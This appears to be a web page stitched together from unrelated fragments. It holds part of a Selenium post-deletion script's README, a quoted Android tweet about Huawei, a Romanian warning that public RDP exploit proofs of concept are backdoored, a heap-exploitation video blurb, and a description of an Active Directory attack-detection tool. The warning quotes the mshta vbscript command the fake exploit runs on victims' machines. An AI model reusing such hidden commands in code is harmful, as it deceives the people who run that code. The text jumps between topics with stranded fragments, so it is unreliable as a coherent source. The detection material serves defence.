- Be patient as it will take a very long time, but it will eventually clear everything. You may safely minimize the chrome window without breaking it.

How To Install Python

MacOS

See this link for instructions on installing with Brew.

Linux

Use your native package manager

Windows

See this link, but I make no guarantees that Selenium will actually work as I have not tested it.

Bugs

If it stops working or otherwise crashes, delete the latest post manually and start it again after waiting a minute. I make no guarantees that it will work perfectly for every profile. Please file an issue if you run into any problems.

-

2

2

-

3

3

-

Make sure that you have Google Chrome installed and that it is up to date, as well as the chromedriver for Selenium. See here. On Arch Linux you can find this in the

-

Android✔@Android

For Huawei users' questions regarding our steps to comply w/ the recent US government actions: We assure you while we are complying with all US gov't requirements, services like Google Play & security from Google Play Protect will keep functioning on your existing Huawei device.

Via: https://www.gadget.ro/care-sunt-implicatiile-pentru-cei-ce-folosesc-un-smartphone-huawei/

-

Do not run "public" RDP exploits, they are backdored.

Edit: PoC-ul pe care il gasiti va executa asta la voi in calculator (Windows only):

mshta vbscript:msgbox("you play basketball like caixukun!",64,"K8gege:")(window.close)-

1

1

-

-

Get my books here https://zygosec.com Hey guys! Today in this video we are discussing two techniques used in heap exploitation - heap spraying and heap feng shui! Hope you enjoy! Follow me on Twitter - https://twitter.com/bellis1000

-

1

1

-

-

Real-time detection of high-risk attacks leveraging Kerberos and SMB

This is a real-time detection tool for detecting attack against Active Directory. The tools is the improved version of the previous version. Our tool can useful for immediate incident response for targeted attacks.

The tool detects the following attack activities using Event logs and Kerberos/SMB packets.

- Attacks leveraging the vulnerabilities fixed in MS14-068 and MS17-010

- Attacks using Golden Ticket

- Attacks using Silver Ticket

The tool is tested in Windows 2008 R2, 2012 R2, 2016. Documentation of the tool is here

Tool detail

Function of the tool

Our tool consists of the following components:

- Detection Server: Detects attack activities leveraging Domain Administrator privileges using signature based detection and Machine Learning. Detection programs are implemented by Web API.

- Log Server for Event Logs: Log Server is implemented using Elactic Stack. It collects the Domain Controller’s Event logs in real-time and provide log search and visualization.

- Log Server for packets: Collect Kerberos packets using tshark. Cpllected packets are sent to Elastic search using Logsrash.

Our method consists of the following functions.

- Event Log analysis

- Packet analysis

- Identification of tactics in ATT&CK

Event Log analysis

- If someone access to the Domain Controller including attacks, activities are recorded in the Event log.

-

Each Event Log is sent to Logstash in real-time by Winlogbeat.

Logstash extracts input data from the Event log, then call the detection API on Detection Server. - Detection API is launched. Firstly, analyze the log with signature detection.

- Next analyze the log with machine learning.

-

If attack is detected, judge the log is recorded by attack activities.

Send alert E-mail to the security administrator, and add a flag indicates attack to the log . - Transfer the log to Elasticsearch .

Input of the tools: Event logs of the Domain Controller.

- 4672: An account assigned with special privileges logged on.

- 4674: An operation was attempted on a privileged object

- 4688: A new process was created

- 4768: A Kerberos authentication ticket (TGT) was requested

- 4769: A Kerberos service ticket was requested

- 5140: A network share object was accessed

Packet analysis

- If someone access to the Domain Controller including attacks, Kerberos packets are sent to Domain Controller.

-

Tshark collects Kerberos packets.

Logstash extracts input data from the packets, then call the detection API on Detection Server. - Detection API is launched. Analyze wheter Golden Tickets and Silver Tickets are used from packets.

-

If attack is detected, judge the log is recorded by attack activities.

Send alert E-mail to the security administrator, and add a flag indicates attack to the packet . - Transfer the packet to Elasticsearch .

Input of the tools: Kerberos packets